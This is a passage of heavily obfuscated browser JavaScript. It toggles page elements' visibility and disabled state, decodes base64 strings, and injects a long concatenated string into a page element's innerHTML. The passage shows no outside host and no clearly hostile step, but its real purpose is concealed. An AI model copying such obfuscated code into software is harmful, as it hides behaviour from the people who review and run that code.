_0x17e3ae(_0x195350,_0x31b6c7-0x12f,_0x27368a-0x1e9,_0x57be79-0x38,_0x5c165c-0x15e);}_0x14616c[_0x3cf854(0xcc6,0xcbe,0x107d,0xd1a,0xb38)](_0x14616c[_0x2dccd8(0xbc8,0xa7a,0xca2,0xc91,0xb02)],_0x14616c[_0x2dccd8(0x858,0xa7a,0x78d,0xbfd,0xa7b)])?(document[_0x29360b(0x4ee,0x542,0x93a,0x79c,0x973)+_0xe5f889(0x390,-0x3b,0x341,-0xd2,0x7da)+_0x3cf854(0xc53,0xc33,0xff4,0xca7,0xa14)](_0x14616c[_0x3cf854(0xca9,0x99d,0xcb8,0xd24,0xc98)])[_0x3cf854(0xb60,0xbf7,0xf7b,0xd2b,0xd58)][_0x29360b(0x900,0xaff,0xb09,0x421,0x7e9)+'ay']=_0x14616c[_0x3cf854(0x3c9,0x4f3,0x4be,0x886,0x3db)],_0x4567d7[_0x29360b(0x9cd,0x8b8,0x7d9,0x739,0xacd)][_0x3cf854(0x9e0,0x913,0xaec,0xb04,0x798)+'ay']=_0x14616c[_0xe5f889(0xab5,0x92a,0xbc8,0x9f7,0x9e4)],_0x4567d7[_0x30b4b6(0x8cf,0x9e1,0xcbe,0x860,0xbac)+'ed']=!(-0x9c5+0x6d5+0x3*0xfb),_0x4567d7[_0x3cf854(0x931,0xcc6,0x8c1,0xa0b,0xa8d)+_0x3cf854(0x88f,0xc3f,0xfad,0xc9d,0x879)][_0x29360b(0x7af,0xbf9,0x611,0xbe8,0x868)](_0x14616c[_0x29360b(0xa2c,0x902,0x8c3,0xbbe,0x8df)])):_0x1981a3=iLvlWA[_0x29360b(0x474,0x277,0x4aa,0x437,0x2bb)](_0x4e4788,iLvlWA[_0x29360b(0x5f5,0x64f,0x598,0x2a8,0x43d)](iLvlWA[_0x3cf854(0x639,0x4e4,0x167,0x8ec,0x32d)](iLvlWA[_0x30b4b6(0xd45,0x867,0xef1,0xa41,0xb4a)],iLvlWA[_0x3cf854(0xd6b,0xc99,0xa1f,0xd75,0x823)]),');'))();},0xdf0+0x242f+-0x1e97*0x1):_0x14616c[_0x57ba02(0x72a,0x99c,0x4a3,0x519,0x68b)](_0x3e9e7f,_0x34d720)&&_0x14616c[_0x5b5387(0xa08,0x9c3,0x9e9,0x954,0x743)](setTimeout,function(){function _0x25d094(_0x103af8,_0x2da3d2,_0x275518,_0x28f374,_0x5b797c){return _0x17e3ae(_0x103af8,_0x28f374- -0xcd,_0x275518-0x19d,_0x28f374-0xb6,_0x5b797c-0x168);}function _0xcf322c(_0x4dd9c7,_0x1753c8,_0x549b26,_0x11da70,_0x58f7fe){return _0xadc897(_0x4dd9c7-0x57,_0x1753c8-0x1ca,_0x1753c8- -0x1a7,_0x58f7fe,_0x58f7fe-0xa9);}function _0x2ccaa4(_0x3c3ce2,_0x4cd611,_0x5dbbb3,_0x37ef3e,_0x48d362){return _0x57ba02(_0x4cd611- -0xc5,_0x4cd611-0x1ee,_0x5dbbb3-0x8f,_0x37ef3e-0x1ef,_0x37ef3e);}const _0x1a1bbe={'pEfPh':function(_0x7a6905,_0x43891c){function _0x3acbf0(_0x2e0abd,_0x5bcb95,_0x2e0c46,_0x4ef4f5,_0x12e654){return _0x139c(_0x5bcb95- -0x275,_0x2e0abd);}return _0x44cc0e[_0x3acbf0(0x9d4,0x6b4,0x5a3,0xb03,0x741)](_0x7a6905,_0x43891c);},'lIosy':_0x44cc0e[_0x2ccaa4(0x573,0x62b,0xa1c,0x44b,0x869)],'IpdzZ':_0x44cc0e[_0x2ccaa4(0x2be,-0x77,-0xf,0x416,-0x291)],'XkzQZ':function(_0xf21075,_0x5623b7,_0x2c309e){function _0x1c716e(_0x151f82,_0x18a4fb,_0x251a14,_0x1e80ba,_0x4f8a07){return _0x2ccaa4(_0x151f82-0x17f,_0x151f82-0x420,_0x251a14-0xb2,_0x1e80ba,_0x4f8a07-0x75);}return _0x44cc0e[_0x1c716e(0x8db,0x822,0x4ab,0x9b2,0xcd8)](_0xf21075,_0x5623b7,_0x2c309e);},'vmZQJ':function(_0xaecb89,_0x175e09,_0x3a606e){function _0x1feea0(_0x86ad4c,_0x2cfe17,_0xcb18e4,_0x2082d5,_0x28c4ac){return _0x2ccaa4(_0x86ad4c-0x1b1,_0xcb18e4-0x2ce,_0xcb18e4-0x97,_0x28c4ac,_0x28c4ac-0x188);}return _0x44cc0e[_0x1feea0(0xafc,0x500,0x6fb,0xb91,0x61b)](_0xaecb89,_0x175e09,_0x3a606e);}};function _0x8af58f(_0x423c62,_0x3df38b,_0x1e7f87,_0x112cca,_0x15183c){return _0x798228(_0x15183c-0x196,_0x3df38b-0xa9,_0x1e7f87-0x177,_0x112cca-0x4e,_0x423c62);}function _0x15b0be(_0x32a802,_0x4a6bee,_0x2dbd46,_0x2d6d9b,_0x536f1f){return _0x57ba02(_0x4a6bee- -0x4f,_0x4a6bee-0x2f,_0x2dbd46-0x10,_0x2d6d9b-0x160,_0x32a802);}if(_0x44cc0e[_0x25d094(-0x11,-0x159,0x585,0x33c,0x1ea)](_0x44cc0e[_0x25d094(0x57d,0x710,0x567,0x962,0x8f7)],_0x44cc0e[_0x2ccaa4(0x51,0x4e5,0x803,0x3d0,0x4fa)])){let _0x296c53=function(_0x59e71a){function _0x25f274(_0x1985ec,_0x4c0c29,_0x5df187,_0xa90b84,_0x2792e3){return _0x8af58f(_0x5df187,_0x4c0c29-0x1bf,_0x5df187-0x1eb,_0xa90b84-0x137,_0x1985ec- -0x19f);}const _0x2adde1={'PGOaZ':function(_0x42de41,_0x505b45){function _0x5d4b33(_0x20d1a3,_0xb3838,_0x31757b,_0x47cf61,_0x211318){return _0x139c(_0xb3838- -0x2de,_0x47cf61);}return _0x44cc0e[_0x5d4b33(0xaa,0x233,0x257,0x509,0x203)](_0x42de41,_0x505b45);},'llSeN':function(_0x48f601,_0x4bedb6){function _0x2b5a59(_0x4850ff,_0x1db98b,_0x312927,_0x190793,_0x5f57a0){return _0x139c(_0x312927- -0x31a,_0x1db98b);}return _0x44cc0e[_0x2b5a59(0x6c5,0x56c,0x42a,0x4ad,0x4b)](_0x48f601,_0x4bedb6);},'UTQeL':function(_0x13b41f,_0x525b38){function _0x8a5156(_0x892186,_0x26cb59,_0x2127d5,_0x38f50f,_0x559f35){return _0x139c(_0x892186-0x13,_0x38f50f);}return _0x44cc0e[_0x8a5156(0x269,0x332,0x3c1,0x1f4,0x46)](_0x13b41f,_0x525b38);},'aEFrf':_0x44cc0e[_0x53b4a1(0x5cf,0x9e6,0xb05,0x6fa,0x874)],'MVxTx':_0x44cc0e[_0x5b4c8e(0x764,0x9e3,0xccb,0xe0a,0xe18)]};function _0x53b4a1(_0x2d1f7b,_0x4b11d9,_0x5ca47b,_0x25dc7b,_0x23dd6b){return _0x2ccaa4(_0x2d1f7b-0x167,_0x23dd6b-0x25f,_0x5ca47b-0x10,_0x4b11d9,_0x23dd6b-0xca);}function _0x5b4c8e(_0x6dec3b,_0x10317d,_0x5befbe,_0x446dbd,_0x3103fc){return _0x15b0be(_0x3103fc,_0x10317d-0x34d,_0x5befbe-0xce,_0x446dbd-0xe5,_0x3103fc-0x15b);}function _0x10d21b(_0x272ea2,_0x5028b2,_0x5a7589,_0x56f145,_0x3c1acb){return _0x25d094(_0x272ea2,_0x5028b2-0x4c,_0x5a7589-0xb,_0x56f145- -0x412,_0x3c1acb-0x86);}function _0x27cc42(_0x389d0c,_0xdc8ff0,_0x1e2d70,_0xa35fe,_0x8379df){return _0x15b0be(_0xdc8ff0,_0x389d0c-0x510,_0x1e2d70-0x13b,_0xa35fe-0x140,_0x8379df-0x124);}if(_0x44cc0e[_0x5b4c8e(0x567,0x45a,0x75e,0x539,0x6cb)](_0x44cc0e[_0x53b4a1(0x8ba,0x822,0xb09,0xa62,0x791)],_0x44cc0e[_0x25f274(0x119,0x375,0x303,-0x1cb,0x331)])){_0x59e71a=_0x44cc0e[_0x53b4a1(0x7c0,0x6c1,0x359,0x634,0x6c4)](atob,_0x59e71a);let _0x230e0a=new Uint8Array(_0x59e71a[_0x27cc42(0xb9c,0xa7f,0x874,0xec3,0xb88)+'h']);for(let _0x2cff5f=-0x982*-0x1+0x2055+-0x29d7*0x1;_0x44cc0e[_0x5b4c8e(0x13b,0x54b,0x819,0x6fb,0x53f)](_0x2cff5f,_0x59e71a[_0x25f274(0x8f3,0x8f5,0x8eb,0xb1b,0x707)+'h']);_0x2cff5f++)_0x230e0a[_0x2cff5f]=_0x59e71a[_0x53b4a1(-0x314,0x1a5,0x74,0x570,0x15c)+_0x25f274(0x6d8,0x6fd,0x325,0x9fb,0x3f8)](_0x2cff5f);return new TextDecoder(_0x44cc0e[_0x27cc42(0x8ff,0x542,0x957,0x5c7,0x73c)])[_0x5b4c8e(0x833,0x698,0x614,0x65f,0x316)+'e'](_0x230e0a);}else{let _0xf0e87e;try{_0xf0e87e=tvHDKZ[_0x5b4c8e(0x374,0x201,-0x12f,0x76,-0x118)](_0x3e59f0,tvHDKZ[_0x10d21b(0x54e,-0x1ab,-0x205,0x13c,0x394)](tvHDKZ[_0x5b4c8e(0x587,0x2b5,-0x17a,0x3ea,-0x154)](tvHDKZ[_0x53b4a1(-0x1ea,-0x2a0,-0x210,-0x2cd,0x1a9)],tvHDKZ[_0x53b4a1(0x73f,0x77b,0x570,0x6d5,0x630)]),');'))();}catch(_0x17590d){_0xf0e87e=_0x4db553;}return _0xf0e87e;}}(_0x3c1826);document[_0xcf322c(0x8ce,0x59a,0xa1d,0x9cd,0x791)+_0x8af58f(-0x6f,0x487,-0x216,0x592,0x280)+_0x2ccaa4(0x5cd,0x5ba,0x3ef,0xa52,0x83b)](_0x44cc0e[_0x15b0be(-0x296,-0x170,-0x43a,-0x13a,-0x5d9)])[_0x25d094(0x666,0x7d4,0x62e,0x9fb,0xa8b)][_0x2ccaa4(0x3c,0x29a,0xc9,-0x199,0x31c)+'ay']=_0x44cc0e[_0x25d094(0x542,-0x83,0x2fc,0x26a,-0x21f)],_0x4567d7[_0x8af58f(0xd9d,0x8f9,0xe62,0x6a0,0xac9)+_0x25d094(0x5b2,0xd77,0xba2,0xa43,0xe94)][_0xcf322c(0x3a0,0x66,-0x1f0,-0x3fc,0x225)+'e'](_0x44cc0e[_0x25d094(0xd41,0x956,0x549,0x98f,0x764)]),_0x4567d7[_0x15b0be(0xa35,0x6ed,0x798,0xb83,0x469)+'ed']=!(-0x4ce+-0xc7a+-0x127*-0xf),_0x4567d7[_0x2ccaa4(0x185,0x57e,0x9da,0x941,0x21d)][_0x25d094(0xa45,0x6ee,0x27a,0x717,0x941)+'ay']=_0x44cc0e[_0x15b0be(0x76b,0x4e5,0x78,0x59c,0x621)],_0x4567d7[_0xcf322c(-0x26c,0x15d,0x1e5,0x163,-0x23b)+_0x2ccaa4(0x2f8,-0x93,-0x122,0x33b,0x2b6)]=!(-0x187*-0x5+-0xf*-0x1aa+-0x2099),document[_0x15b0be(0x338,0x49a,0x4bb,0x5e0,0x237)+_0x2ccaa4(-0x6,-0x1fc,-0x26c,-0x447,-0x3cc)+_0x15b0be(0x582,0x630,0x51e,0x912,0x843)](_0x44cc0e[_0x25d094(0x43b,-0x7b,0x34e,0x1d7,0x22)])[_0x2ccaa4(-0x3c4,-0x5c,0x386,0x13a,0x14c)+_0x8af58f(0x6cb,0x3ca,0x4e9,0x806,0x6ca)]+=_0x8af58f(0x73f,0x67d,0x7f1,0x8f7,0x85f)+_0x25d094(0x5bd,0x882,0x6e6,0x844,0xa35)+_0x2ccaa4(0x202,0x33,-0x16e,-0x31,-0xeb)+_0x2ccaa4(0x195,0x259,0x5e8,-0x135,0x3a8)+_0x8af58f(0x111,0x786,0x3e4,0xa2,0x2fa)+_0xcf322c(0x22b,0x53d,0x30f,0x736,0x351)+_0x25d094(0x32c,0x2bf,0x82f,0x54a,0x2ed)+_0xcf322c(-0x39d,-0xd0,0x20a,0x2b7,0x1c8)+_0xcf322c(0xc03,0x7a0,0xaf4,0x69e,0x45f)+_0x2ccaa4(-0x221,-0xb9,-0x46e,-0x332,0x34)+_0xcf322c(0x393,0x44e,0x50e,0x680,0x17b)+_0x25d094(0x8dd,0x422,0x6c1,0x79e,0x5f0)+_0x8af58f(-0x77,-0x195,0x3aa,0x457,0x2e4)+_0x15b0be(0x2b7,0x655,0x25e,0x6e8,0x2f1)+_0x15b0be(-0x1d0,0x272,0x279,0x41,0x37b)+_0x15b0be(-0x23a,0x136,0x582,0x6b,0x2fd)+_0x8af58f(0xe1,0x7c6,0x631,0x814,0x495)+_0x25d094(0x8ef,0x500,0x46a,0x860,0x4dc)+_0xcf322c(0x6a1,0x53d,0x9a6,0x228,0x98d)+_0x15b0be(0x636,0x499,0x13a,0x4e8,0x5df)+_0x8af58f(0x725,0x6a6,0x3ab,0x776,0x342)+_0xcf322c(0x43,-0x6d,0x2aa,-0x19e,-0x386)+_0x8af58f(0x245,-0x11b,0x404,-0x197,0x1e3)+_0x25d094(0x48d,0x15d,0x313,0x365,0x5bc)+_0x25d094(0x34e,0x7dc,0x564,0x520,0x97f)+_0x8af58f(0x100,0x2b1,0x327,0x731,0x3d2)+_0x25d094(0x5bf,0x787,0x6b0,0x4c3,0x9d)+_0x15b0be(0xb2,-0x127,0x27b,-0x2ff,-0x3c4)+_0x8af58f(0x36c,0x416,0x73a,0x4aa,0x723)+_0xcf322c(0x74f,0x56d,0x9d2,0x791,0x4dd)+_0x15b0be(0x52e,0x40d,0x5c2,0x10d,0x43f)+_0x2ccaa4(0x1ee,-0x21f,0x15e,-0x29a,-0x30d)+_0x15b0be(0x9e0,0x62e,0x8fb,0x1f5,0x638)+_0x25d094(0xba1,0xc0f,0xdff,0xaf9,0x84b)+_0x2ccaa4(-0x35d,-0x182,0x1a8,-0x11c,-0x4c0)+_0x25d094(0x82e,0xa6d,0xc5a,0x844,0xccf)+_0x25d094(0x9fb,0x605,0xc89,0x844,0x3c0)+_0xcf322c(0x7e9,0x576,0x137,0x7a4,0x7e1)+_0x25d094(0x8e8,0x63e,0x4fc,0x72c,0xb09)+_0x8af58f(0x515,0xb2f,0xb4b,0x8c5,0x958)+_0x25d094(0x37d,0x47a,0x308,0x2cb,0x1ed)+_0x2ccaa4(0x3fc,0x40f,0x335,0x2b9,0x5de)+_0x25d094(0xe68,0x975,0xe0c,0xa17,0xb3c)+_0xcf322c(0x524,0x732,0xa0f,0xad9,0x74a)+_0x2ccaa4(0x37b,0x2eb,-0x116,0x67a,0x269)+_0xcf322c(0x7db,0x5f6,0x7e2,0x1b7,0x57e)+_0x2ccaa4(0x3a7,0x5a7,0x795,0x566,0x969)+_0x25d094(0x69f,0x928,0x6e6,0x8e0,0x6d3)+_0x2ccaa4(-0x1e2,-0x24d,-0x3c5,-0x398,0xd)+_0x2ccaa4(0x78a,0x462,0x1e3,0x9d,0x63c)+_0x25d094(0xf9,0x849,0x180,0x4a5,0x4fd)+_0x2ccaa4(0x73a,0x55d,0x35c,0x45a,0x2b4)+_0x2ccaa4(0x606,0x49c,0x71,0xc0,0x226)+_0x8af58f(0x65a,0x7ec,0x837,0xce1,0x8ee)+_0x25d094(0x741,0x641,0x89,0x4f6,0x22d)+_0x25d094(0x844,0x5ae,0xbe0,0x8e7,0xb3b)+_0xcf322c(-0x158,0x88,-0x301,-0x1da,0x3f2)+_0x25d094(-0x9a,0x6c6,0x57b,0x3ab,0x1e7)+_0x2ccaa4(0x477,0xb4,0x4b9,0x16f,0x476)+_0x15b0be(0x9ba,0x6e0,0x84a,0x8e3,0x938)+_0xcf322c(0x42e,0xc4,0x3b,0x35f,0x3e3)+_0xcf322c(0x2fa,0x1c5,0x22,-0xff,0x55d)+_0xcf322c(0x10a,0x3fa,0x680,0x4f1,0x52f)+_0x25d094(0xd99,0xe1e,0x859,0x9e6,0xa28)+_0xcf322c(0xc91,0x7fd,0x7e5,0xbb6,0x848)+_0x8af58f(0x9da,0xb1e,0xc4c,0xdc2,0xa80)+_0x2ccaa4(0x7,-0xbe,0x2bc,-0x192,-0x42b)+_0xcf322c(-0x290,0x104,0x38e,0x43d,-0xa8)+_0xcf322c(0x1f1,-0xde,-0x473,-0x117,-0x271)+_0xcf322c(0x525,0x719,0x885,0x7d3,0xae8)+_0x15b0be(0x209,0x456,0x74f,0x532,0x190)+_0x8af58f(0x92a,0xc75,0xd5b,0xce8,0xad4)+_0x25d094(0xcb,0x756,0x304,0x2c6,-0x1a3)+_0x2ccaa4(-0x517,-0x18d,-0x25c,0x111,0x4c)+_0xcf322c(0x6cc,0x5f8,0x733,0x383,0x464)+_0xcf322c(0xb76,0x73a,0x508,0x6d7,0x3a4)+_0x25d094(0x868,0x243,0x502,0x639,0x7b8)+_0x2ccaa4(0x205,-0x205,0xef,-0x100,-0xef)+_0xcf322c(0x4ee,0x17b,0x540,0x3fc,0x3df)+_0x8af58f(0x61e,0xa64,0xcb5,0x74f,0x843)+_0x2ccaa4(0x1fd,0x3c7,0x46b,-0x31,0x35a)+_0x8af58f(0xbcc,0xb64,0xcc5,0xc69,0x86b)+_0xcf322c(0x879,0x50b,0x830,0x8e9,0x222)+_0x15b0be(0x5f6,0x1ee,0x3a1,0x494,-0x1c4)+_0x25d094(0x593,0x7c2,0xa0c,0x628,0x295)+_0x8af58f(0x8ed,0xd42,0xc01,0xc67,0x9bb)+_0x8af58f(-0x152,0x13a,-0x179,0x2a2,0x2ac)+_0x15b0be(0x7c6,0x331,-0x15d,0x2de,0x6a9)+_0xcf322c(0x116,0x4da,0x4a2,0xff,0x149)+_0x8af58f(0x708,0x627,0x820,0x8f6,0x868)+_0x8af58f(0x6f6,0x36c,0x524,0x118,0x54a)+_0x8af58f(0x6e9,0x3aa,0xbff,0x53c,0x760)+_0x25d094(0x76d,0xafb,0xaa1,0x900,0xba0)+_0x8af58f(0x66f,0x938,0xa94,0xa1e,0xa39)+_0x25d094(0x7d1,0x399,0x80a,0x794,0x7a2)+_0x15b0be(0x285,0x2e6,0x786,0x778,0x16a)+_0x8af58f(0x8c5,0x2c7,0x60a,0x6f0,0x615)+_0x25d094(-0x7d,0x11e,0x1a9,0x20d,-0x8a)+_0x2ccaa4(-0x3bd,-0x25,-0x47a,0x304,0x453)+_0x8af58f(0x92c,0x703,0x60f,0x5de,0x965)+_0x25d094(0x8e8,0x643,0x2c6,0x658,0x49d)+_0x8af58f(0x1e8,0x126,0x740,0xea,0x2da)+_0x25d094(0x744,0xbad,0x86f,0x844,0x4c3)+_0x2ccaa4(0x3ed,0x3c7,0x53e,0x799,0xef)+_0x15b0be(0x384,-0xe1,0x3b6,0x1ea,-0x4bc)+_0x8af58f(0x70c,0x65e,0x1e8,0x498,0x367)+_0xcf322c(0x284,0x2cb,0x160,0x2f7,0x60d)+_0x2ccaa4(-0x4a6,-0x12a,0xfa,-0x116,0x171)+_0x15b0be(-0x1b4,0x189,0x99,0x20c,0x280)+_0x2ccaa4(0x210,-0xc1,-0x3e8,0x114,0x3a)+_0x15b0be(0x75,0x419,0x7e2,0x7ce,0x4a4)+_0x25d094(0x4e9,0xcf0,0x6a8,0x8d1,0x9cd)+_0x8af58f(0x59d,0x64b,-0x1b,0x630,0x387)+_0xcf322c(0xa02,0x73f,0xb3a,0xa5e,0xb0a)+_0x8af58f(0x89f,0xa79,0xabd,0x5b9,0x92d)+_0x25d094(0x2e3,0x628,0x5ab,0x3d5,0x1e9)+_0x8af58f(0x5ba,-0x58,0x4a8,0x5e,0x3b7)+_0x2ccaa4(0x147,-0x1fb,-0x3a6,0xbf,-0x651)+_0x15b0be(0x32,0x127,-0x305,-0x41,0x235)+_0x25d094(0x647,0x767,0x520,0x8c8,0x8f1)+_0xcf322c(-0xa3,0x109,-0x18,-0x373,-0x203)+_0x8af58f(0x985,0x9a9,0x8d6,0xe0b,0xab9)+_0x15b0be(0x4ca,0x3b6,0x3e7,0x1b9,0x64e)+_0x8af58f(0xbb5,0x7f3,0x983,0x95b,0xa8b)+_0x2ccaa4(0x3a3,0x640,0x715,0x8ab,0x7bd)+_0x8af58f(0x856,0x5df,0x7e2,0x8b4,0x5a9)+_0xcf322c(0x8ec,0x484,0x1bf,0x7d6,0x7c6)+_0x15b0be(-0x18,0x2bf,0x60f,0x401,0x657)+_0xcf322c(0x81c,0x6f4,0x8e1,0x397,0x266)+_0x15b0be(0x1f5,-0x152,0x14d,-0x30c,-0x170)+_0x2ccaa4(0x18a,0x564,0x269,0x5ea,0x2a3)+_0x25d094(0x724,0xc5b,0xcdf,0x9cf,0xc26)+_0xcf322c(0x357,0x779,0x309,0xa6e,0xb5d)+_0x8af58f(0x3fb,0x836,0x2f6,0x4dc,0x471)+_0xcf322c(0x346,-0xf6,-0x37f,0x290,-0xc1)+_0xcf322c(0x4ad,0x5ff,0x5fe,0x259,0x3db)+_0x2ccaa4(0x134,0x44,-0x67,-0x39d,0x378)+_0x15b0be(0x303,0x32a,0x179,0x36d,0x1e1)+_0x25d094(0x57d,0xc84,0xc05,0x8a4,0x54b)+_0x2ccaa4(0x5a0,0x3d6,0x558,0x32,0x7df)+_0xcf322c(0x58d,0x3d7,0x772,0xc,0x4c2)+_0xcf322c(0x8d4,0x481,0x579,0x425,0x589)+_0x15b0be(0x468,0x327,-0x127,0x175,0x31)+_0x2ccaa4(0x1e7,0x1cf,0x64e,0x2bb,0x39b)+_0x8af58f(0x686,0x69e,0x5cb,0xc9c,0xa19)+_0x8af58f(0x5f2,0x82,-0xf3,0x9c,0x303)+_0x8af58f(0x468,0x401,0x6f9,0x566,0x2e9)+_0x2ccaa4(0x674,0x4d3,0x1a1,0x824,0x4ba)+_0x2ccaa4(-0x272,-0xfd,-0x359,-0x23c,-0xab)+_0x25d094(0x318,0x2a1,0x54f,0x6a5,0x6f7)+_0x15b0be(0x7be,0x606,0x28c,0x839,0x93b)+_0x15b0be(0xca,-0x13d,-0x25a,0x21,0x2ed)+_0x8af58f(0x396,0x257,0x60d,0x3f7,0x599)+_0x25d094(0x94c,0x723,0x154,0x598,0x814)+_0x25d094(0x775,0x29,0x812,0x485,0x875)+_0x15b0be(0xa40,0x5af,0x206,0x7f4,0x14f)+_0x15b0be(0xa3,0x474,0x5a1,0x2c6,0x8d8)+_0xcf322c(-0x29f,0x115,-0xc8,0x21f,0xd2)+_0x2ccaa4(0x431,0x2b5,0x484,-0x18c,0x333)+_0x8af58f(0x7f6,0x41f,0x486,0x64d,0x373)+_0x2ccaa4(-0x1b,-0x69,-0x332,-0xb0,0x17a)+_0x15b0be(0x63d,0x528,0x822,0x553,0x734)+_0x8af58f(0x4d5,0x590,0x55c,0x8c4,0x607)+_0x25d094(0x9d3,0x521,0xb0b,0x97f,0x63d)+_0x25d094(0x559,0x711,0x642,0x334,-0x1e)+_0xcf322c(0x70e,0x4f6,0x973,0x8ce,0x11f)+_0x8af58f(0x1d6,0x33f,0x2e5,0x2d8,0x252)+_0x15b0be(0x745,0x6d9,0x68e,0x38f,0x958)+_0x15b0be(0x4e,0x439,0x7fe,0x6ba,0x6b2)+_0x2ccaa4(0x669,0x33a,0x670,0xc1,0x755)+_0x8af58f(0x869,0x8fb,0x68a,0x8c3,0x65f)+_0x8af58f(0x5ae,0x6d5,0x9d9,0x605,0x7d0)+_0x2ccaa4(-0x288,0x2c,-0x378,0x431,0xb6)+_0x15b0be(0x178,0x80,0x31b,0x3ad,0x15a)+_0x15b0be(-0x15f,-0xc9,0xfa,-0x3b9,-0x2ec)+_0x2ccaa4(0x18e,-0x2ab,-0x11a,0xd4,-0x11c)+_0x25d094(0x3a4,0x5de,0x6dd,0x381,0x219)+_0x25d094(0x9ee,0xb87,0xd9d,0xae8,0x7b4)+_0x8af58f(0x83f,0x5bf,0x57a,0xac5,0x955)+_0xcf322c(0x2a6,0x2f,0x2d1,0x344,-0x13)+_0x15b0be(-0x1e,-0x1a7,-0x407,-0x482,0x2a1)+_0xcf322c(-0x194,0x62,-0x3bc,-0x247,0x189)+_0x25d094(0xca8,0x7c7,0xb4e,0x844,0x44b)+_0x8af58f(0x525,0x870,0x9d1,0x986,0x57a)+_0x15b0be(0x392,0xa6,0x186,-0xa5,0x4c9)+_0xcf322c(-0x473,-0x4a,0x2a4,0x25b,-0x139)+_0xcf322c(0x304,-0x1b,0x38d,-0x425,0x2d9)+_0x2ccaa4(0x298,-0x88,-0x74,0x29f,-0x1e5)+_0x25d094(-0x18f,0x7c,0x3bc,0x2a1,-0x1f9)+_0x8af58f(0xd9c,0xcfa,0xaa0,0xd6d,0xa20)+_0x15b0be(0x770,0x510,0x5f7,0x1f8,0x257)+_0x25d094(0x9a2,0xcb0,0x54c,0x84c,0x7fe)+_0x15b0be(0x239,-0x10a,-0x448,-0x3c9,0x192)+_0xcf322c(0x3d1,0x3,-0x9a,-0x77,0x38c)+_0x8af58f(0x440,0x748,0xb3e,0x552,0x712)+_0x25d094(0x95b,0x7d9,0x908,0x860,0xba7)+_0x8af58f(0x870,0x4e1,0x4cb,0x50e,0x843)+_0x2ccaa4(0x55d,0x689,0x8e0,0xaf4,0x602)+_0x25d094(0x7dd,0xb28,0xa5d,0x7a6,0x71d)+_0x8af58f(0x5e0,0xdee,0x571,0x9d3,0x9b0)+(_0x8af58f(0x231,0x597,0x240,0x198,0x21b)+_0x15b0be(0x6e2,0x4f7,0x49c,0x6fb,0x948)+_0x2ccaa4(0x54e,0x484,0x599,0x6d6,0x91a)+_0x8af58f(0x84b,0xc0b,0x664,0x4fb,0x843)+_0x15b0be(0x80f,0x43d,-0x4d,0x4fe,0x71d)+_0x2ccaa4(0x686,0x3e8,0x445,0x6b3,0x1d)+_0xcf322c(0x795,0x742,0xb4c,0x924,0x5a4)+_0x2ccaa4(0x53c,0x1e8,0xd2,0xe0,0x15f)+_0x15b0be(0x685,0x386,0x97,0x420,0x7dc)+_0x15b0be(-0x3d0,-0xf9,-0x254,-0x52f,-0x31a)+_0x25d094(0x2f9,0x3a1,0x4e2,0x367,-0x8f)+_0x8af58f(0x7af,0x5d9,0xbc2,0x6f8,0x7af)+_0x8af58f(0xc80,0x663,0x9ec,0x6b8,0x843)+_0x25d094(0x8ec,0x3db,0x62e,0x844,0xb9a)+_0xcf322c(0x343,0x53d,0x8fd,0x4ae,0x316)+_0x15b0be(-0x1d3,0x72,0x43b,-0x3c3,0x106)+_0x25d094(0x420,0x25a,0x6ff,0x562,0x9ec)+_0x2ccaa4(0x1ee,0x35c,0x189,0x699,0x726)+_0xcf322c(0x30a,0x53e,0x616,0x8fa,0x745)+_0x15b0be(-0x267,0xcb,0x53,0x559,-0x1f7)+_0x8af58f(0xb0d,0xa44,0x868,0xa01,0x8b3)+_0x8af58f(0x993,0x575,0x55e,0x8f3,0x530)+_0x8af58f(0xf50,0xd87,0x824,0x83e,0xae6)+_0x15b0be(0x339,0x5d4,0x36d,0x8d7,0x5f7)+_0x15b0be(0x138,0x287,0xed,-0x6b,0x4c2)+_0x25d094(0xbc3,0xe70,0x8af,0xa68,0xa05)+_0x15b0be(0x7c9,0x43d,0x513,0xa,0x5f8)+_0x15b0be(0x13b,0x43d,0x18f,0x5b3,0x6e6)+_0x25d094(0x1cf,0x905,0x9de,0x54a,0x749)+_0x2ccaa4(-0x396,-0x2a4,0x197,-0x3cb,-0x43c)+_0x8af58f(0x49c,0x3ac,0x68b,0x23d,0x61d)+_0x8af58f(0x774,0x583,0x35f,0x300,0x664)+_0x15b0be(0xa26,0x60d,0x6a1,0x627,0x566)+_0x2ccaa4(0x443,0x316,0x64f,-0x62,0x6ef)+_0x25d094(0xbdd,0xacf,0x518,0x75c,0xa44)+_0x8af58f(0x4df,0x4b8,0x51e,0x93,0x374)+_0x2ccaa4(0x342,0x20f,0x3e1,-0x189,0x673)+_0xcf322c(0x174,0x113,0x234,-0x2ae,-0x17a)+_0x25d094(0x475,0x13f,0x3af,0x40a,-0x3)+_0x15b0be(-0xe8,-0x22e,-0x2e2,-0x61a,0x69)+_0x25d094(0xe66,0x914,0xc86,0xa68,0xc1b)+_0x25d094(0xb90,0x6a0,0x6c0,0x844,0x45f)+_0xcf322c(0x345,0x53d,0x532,0x869,0x8fe)+_0x15b0be(-0x40a,0x84,0x3ca,0x488,-0x137)+_0x25d094(0x2d8,-0x1c1,0x263,0x1fd,0x58b)+_0x2ccaa4(0x370,0x3c7,0x346,0x346,0x24f)+_0x8af58f(0x9f6,0xbea,0x80c,0xb78,0x843)+_0x2ccaa4(0x13c,-0xd7,-0x2dc,-0x4db,-0x4f)+_0x2ccaa4(0x139,0x336,0x19e,0x371,0x6cf)+_0x25d094(0x60f,0x610,0xd85,0x9b1,0xc73)+_0x15b0be(-0x3b,-0x1eb,-0x436,-0xfb,-0x147)+_0x15b0be(-0xf0,-0x1d4,-0x60c,-0x1c7,-0x4)+_0x25d094(0x9bf,0xb7c,0x5d5,0x9b8,0x534)+_0x15b0be(0x40f,0x5f0,0x3ab,0x9f4,0xa90)+_0xcf322c(0x4ad,0x16c,-0x1f9,0x606,-0x219)+_0x15b0be(-0x9,0x1d2,0x4e6,-0x14b,0x34a))+_0x27170a+(_0x25d094(0x9ee,0x492,0x9bf,0x705,0xa52)+_0xcf322c(0x3da,0x62,0x419,0xb7,-0x121)+_0x2ccaa4(0x74b,0x3c7,0x42d,0x3ea,0x7a)+_0x2ccaa4(-0x54,0xcd,-0x233,0x412,-0xe9)+_0xcf322c(-0x1ab,0x272,-0x1a9,-0x1ae,0x59a)+_0x8af58f(0xce5,0xa3b,0x8d1,0x616,0x85f)+_0x15b0be(0x72d,0x43d,0xa9,0x703,0x712)+_0x8af58f(0xbf8,0xb45,0x8d3,0x605,0x90d)+_0x25d094(0x518,0x2b6,0x488,0x745,0x765)+_0x8af58f(0xa82,0xbd7,0x97a,0xd6c,0x9f8)+